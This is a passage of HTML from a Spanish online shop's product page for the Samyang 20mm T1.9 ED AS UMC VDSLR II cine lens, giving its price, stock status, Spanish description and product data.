                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/58-objetivos"><span>OBJETIVOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/67-samyang"><span>Samyang</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Samyang 20mm T1.9 ED AS UMC VDSLR II</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/csc/687-436-samyang-50mm-f12-as-umc-cs.html#/montura-mft" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/samyang/700-501-samyang-100mm-t31-ed-umc-vdslr.html#/montura-canon_ef" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/samyang/695-772-samyang-20mm-t19-ed-as-umc-vdslr-ii.html#/56-montura-canon_m">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/2523-large_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                    alt="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                    content="https://www.robisa.es/shop/2523-large_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://www.robisa.es/shop/2523-medium_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                            data-image-large-src="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.robisa.es/shop/2523-medium_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                                            alt="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                title="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                                        title="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-8 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.robisa.es/shop/11_samyang">
                                                <img src="https://www.robisa.es/shop/img/m/11.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="SAMYANG" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Samyang 20mm T1.9 ED AS UMC VDSLR II</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        

        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     In Stock
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="544.7">
                                                                                      544,70 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    Impuestos incluidos
                                
                
                                                                                                            </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-695"
                              class="rte-content product-description"><p><span>El</span><span> <strong><span>Objetivo Samyang 20mm T1.9 ED AS UMC VDSLR II</span></strong><strong><span>,</span></strong><span> es la versión de video con un iris continuado te permitirá hacer filmaciones de calidad profesional con un desembolso de dinero pequeño, detalles como los aros dentados no faltan para tener el máximo controlen el enfoque.</span></span></p>
<p></p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.robisa.es/shop/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="920329b1d15a1ec73f81a00cc533dd61">
                                <input type="hidden" name="id_product" value="695"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

                    <div class="clearfix product-variants-item product-variants-item-1">
            <span class="form-control-label">Para cámaras</span>
                            <div class="custom-select2">
                <select
                        id="group_1"
                        aria-label="Para cámaras"
                        data-product-attribute="1"
                        name="group[1]"
                        class="form-control form-control-select">
                                            <option value="56"
                                title="Canon M" selected="selected" >Canon M

                      </option>
                                    </select>
                </div>
                    </div>
            </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                            <i class="fa fa-angle-right" aria-hidden="true"></i>                            
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="695"
           data-id-product-attribute="772"
           data-token="920329b1d15a1ec73f81a00cc533dd61"
           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="695"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fsamyang%2F695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Samyang+20mm+T1.9+ED+AS+UMC+VDSLR+II https%3A%2F%2Fwww.robisa.es%2Fshop%2Fsamyang%2F695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fsamyang%2F695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F2523%2Fsamyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&amp;description=Samyang+20mm+T1.9+ED+AS+UMC+VDSLR+II" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=robisa" class="tag tag-default">robisa</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=fotograf%25C3%25ADa" class="tag tag-default">fotografía</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=objetivo" class="tag tag-default">objetivo</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=SAMYANG" class="tag tag-default">SAMYANG</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=shop.robisa" class="tag tag-default">shop.robisa</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                            
                <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descripción
                    </a>
                </li>
                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><h2><strong>Objetivo <strong>Samyang 20mm T1.9 ED AS UMC VDSLR II</strong> </strong></h2>
<p>El <strong>Objetivo <strong> Samyang 20mm T1.9 ED AS UMC VDSLR II</strong> </strong><span class="goog-text-highlight"> es una amplia lentes de enfoque manual de cine ángulo para las cámaras DSLR con el tamaño del sensor de fotograma completo. </span>El flujo de luz se ideó basándose en la singularidad de la distancia a partir de vidrio al sensor en las cámaras sin espejo para crear un rendimiento óptimo. </p>
<p><br />La apertura T1.9 brillante asegura una velocidad de obturación rápida incluso bajo las condiciones de iluminación restringidas para ofrecer imágenes de mejor calidad. Se aclarará encima de las instantáneas de todos los días. También se crea una excepcional mirada hacia fuera-de-foco, poniendo de relieve el objeto principal de eficacia. En medio de 16mm ultra-ancho y 24 mm de ancho estándar, lente de 20 mm es un ajuste perfecto para explorar los ángulos amplios, no sólo para la toma de imágenes en interiores, como conciertos y fotos del interior, sino también broches de presión de la calle. El 0,2 m de enfoque mínima añade versatilidad a la lente. <br /><br />Basado en la tecnología óptica excepcional Samyang Optics, Ultra Multi Coating y dos lentes asféricas y tres dispersión extra baja se han incluido entre los 13 vasos en 12 grupos para minimizar la aberración y la dispersión de la luz innecesaria, la entrega de alta resolución desde el centro hacia las esquinas de la imagen. <br /><br />En concreto, el Samyang 20 mm T1.9 ED AS UMC es una lente de cine con un diseño óptimo para el sistema de seguimiento de enfoque profesional, gracias a los anillos silencioso y suave de-hecho clic enfoque y la apertura de engranajes. Además, la escala de distancias y los números T están marcados en ambos lados de la lente para la comodidad a la hora de filmar. </p></div>
                                                    
                                            </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;11&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;67&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;544,70\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;772&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-01-10 13:10:38&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;link_rewrite&quot;:&quot;samyang-20mm-t19-ed-as-umc-vdslr-ii&quot;,&quot;name&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;description&quot;:&quot;&lt;h2&gt;&lt;strong&gt;Objetivo\u00a0&lt;strong&gt;Samyang 20mm T1.9 ED AS UMC VDSLR II&lt;\/strong&gt;\u00a0&lt;\/strong&gt;&lt;\/h2&gt;\n&lt;p&gt;El\u00a0&lt;strong&gt;Objetivo\u00a0&lt;strong&gt;\u00a0Samyang 20mm T1.9 ED AS UMC VDSLR II&lt;\/strong&gt;\u00a0&lt;\/strong&gt;&lt;span class=\&quot;goog-text-highlight\&quot;&gt;\u00a0es una amplia lentes de enfoque manual de cine \u00e1ngulo para las c\u00e1maras DSLR con el tama\u00f1o del sensor de fotograma completo.\u00a0&lt;\/span&gt;El flujo de luz se ide\u00f3 bas\u00e1ndose en la singularidad de la distancia a partir de vidrio al sensor en las c\u00e1maras sin espejo para crear un rendimiento \u00f3ptimo.\u00a0&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;La apertura T1.9 brillante asegura una velocidad de obturaci\u00f3n r\u00e1pida incluso bajo las condiciones de iluminaci\u00f3n restringidas para ofrecer im\u00e1genes de mejor calidad.\u00a0Se aclarar\u00e1 encima de las instant\u00e1neas de todos los d\u00edas.\u00a0Tambi\u00e9n se crea una excepcional mirada hacia fuera-de-foco, poniendo de relieve el objeto principal de eficacia.\u00a0En medio de 16mm ultra-ancho y 24 mm de ancho est\u00e1ndar, lente de 20 mm es un ajuste perfecto para explorar los \u00e1ngulos amplios, no s\u00f3lo para la toma de im\u00e1genes en interiores, como conciertos y fotos del interior, sino tambi\u00e9n broches de presi\u00f3n de la calle.\u00a0El 0,2 m de enfoque m\u00ednima a\u00f1ade versatilidad a la lente.\u00a0&lt;br \/&gt;&lt;br \/&gt;Basado en la tecnolog\u00eda \u00f3ptica excepcional Samyang Optics, Ultra Multi Coating y dos lentes asf\u00e9ricas y tres dispersi\u00f3n extra baja se han incluido entre los 13 vasos en 12 grupos para minimizar la aberraci\u00f3n y la dispersi\u00f3n de la luz innecesaria, la entrega de alta resoluci\u00f3n desde el centro hacia las esquinas de la imagen.\u00a0&lt;br \/&gt;&lt;br \/&gt;En concreto, el Samyang 20 mm T1.9 ED AS UMC es una lente de cine con un dise\u00f1o \u00f3ptimo para el sistema de seguimiento de enfoque profesional, gracias a los anillos silencioso y suave de-hecho clic enfoque y la apertura de engranajes.\u00a0Adem\u00e1s, la escala de distancias y los n\u00fameros T est\u00e1n marcados en ambos lados de la lente para la comodidad a la hora de filmar.\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span&gt;El&lt;\/span&gt;&lt;span&gt;\u00a0&lt;strong&gt;&lt;span&gt;Objetivo Samyang 20mm T1.9 ED AS UMC VDSLR II&lt;\/span&gt;&lt;\/strong&gt;&lt;strong&gt;&lt;span&gt;,&lt;\/span&gt;&lt;\/strong&gt;&lt;span&gt; es la versi\u00f3n de video con un iris continuado te permitir\u00e1 hacer filmaciones de calidad profesional con un desembolso de dinero peque\u00f1o, detalles como los aros dentados no faltan para tener el m\u00e1ximo controlen el enfoque.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:695,&quot;id_product&quot;:695,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:772,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;samyang&quot;,&quot;category_name&quot;:&quot;Samyang&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/samyang\/695-samyang-20mm-t19-ed-as-umc-vdslr-ii.html&quot;,&quot;attribute_price&quot;:450.165289,&quot;price_tax_exc&quot;:450.165289,&quot;price_without_reduction&quot;:544.7,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:3,&quot;quantity_all_versions&quot;:3,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;1&quot;:{&quot;id_attribute&quot;:&quot;56&quot;,&quot;id_attribute_group&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Canon M&quot;,&quot;group&quot;:&quot;Montura&quot;,&quot;reference&quot;:&quot;SA1412&quot;,&quot;ean13&quot;:&quot;8809298880583&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-cart_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-home_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-medium_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;id_image&quot;:&quot;2523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;772&quot;]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-cart_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-home_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-medium_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-small_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-large_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/2523-thickbox_default\/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Samyang 20mm T1.9 ED AS UMC VDSLR II&quot;,&quot;id_image&quot;:&quot;2523&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[&quot;772&quot;]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:544.7,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







                    <div class="product-reference">
            <label class="label">Referencia </label>
            <span>SA1412</span>
        </div>
        


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">ean13</label>
                    <span>8809298880583</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

                    

            

        </div>
        
                    
                            
        

        
            
        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://www.robisa.es/shop/2523-large_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                                             alt="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                                           >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  



<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
        <div class="col col-md block ">
          <img src="/shop/img/robisa-logo.png" width="200px">
        </div>
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>INFORMACIÓN</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.robisa.es/shop/content/1-envios"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/2-cookies"
                                        title="Política de cookies"                                                                        >
                                    Política de cookies
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/3-terminos-y-condiciones-de-uso"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/5-pago-seguro"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.robisa.es/shop/content/4-sobre-nosotros"
                                        title="Averigüe más sobre nosotros"                                                                        >
